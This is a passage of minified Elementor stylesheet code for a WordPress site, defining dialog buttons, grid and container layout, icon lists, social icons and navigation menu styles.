.dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (max-width:767px){table table{font-size:.8em}table table th{padding:7px;line-height:1.3}table table th{font-weight:400}.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}@keyframes eicon-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite eicon-spin}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}.elementor .elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-51{--e-global-color-primary:#292929;--e-global-color-secondary:#F5F5F5;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0077AA;--e-global-color-caa39c0:#EAEAEA;--e-global-color-34c51ba:#D6E8F2;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-weight:500;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-letter-spacing:1.6px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-letter-spacing:1.3px;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:400;color:#7a7a7a;font-family:Heebo,Sans-serif;font-weight:300}.elementor-kit-51 .elementor-button,.elementor-kit-51 button,.elementor-kit-51 input[type=button],.elementor-kit-51 input[type=submit]{background-color:#292929;font-family:Jost,Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.3px;color:#fff;border-style:solid;border-width:1px;border-color:#292929;border-radius:0 0 0 0;padding:15px 28px}.elementor-kit-51 .elementor-button:focus,.elementor-kit-51 .elementor-button:hover,.elementor-kit-51 button:focus,.elementor-kit-51 button:hover,.elementor-kit-51 input[type=button]:focus,.elementor-kit-51 input[type=button]:hover,.elementor-kit-51 input[type=submit]:focus,.elementor-kit-51 input[type=submit]:hover{background-color:#fff;color:#292929;border-style:solid;border-width:1px;border-color:#292929}.elementor-kit-51 a{color:#d1bc92}.elementor-kit-51 a:hover{color:#d1bc92}.elementor-kit-51 h1{color:#292929;font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h2{color:#292929;font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h3{color:#292929;font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 label{font-family:Jost,Sans-serif;line-height:2em}.elementor-kit-51 input:not([type=button]):not([type=submit]),.elementor-kit-51 textarea{font-family:Heebo,Sans-serif;font-weight:300;color:#7a7a7a;background-color:#fffFFF8C;border-style:solid;border-width:0 0 1px;border-color:#eaeaea;border-radius:0 0 0 0;padding:0}.elementor-kit-51 input:focus:not([type=button]):not([type=submit]),.elementor-kit-51 textarea:focus{box-shadow:0 0 10px 0 transparent;border-style:solid}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}.site-header{padding-right:0;padding-left:0}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal 